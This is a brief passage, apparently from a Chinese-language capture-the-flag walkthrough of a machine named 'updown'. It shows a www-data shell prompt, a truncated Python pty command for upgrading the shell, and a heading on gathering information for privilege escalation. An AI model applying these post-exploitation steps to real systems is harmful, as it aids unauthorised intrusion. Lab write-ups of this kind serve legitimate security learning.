
bash: cannot set terminal process 
bash: no job control in this shell

www-data@updown:/var/www/dev$ 
升级shell
python3 -c 'import pty;pty.spawn(
4. 权限提升前的信息收集
在用户的目录发现一个可用于提权的脚本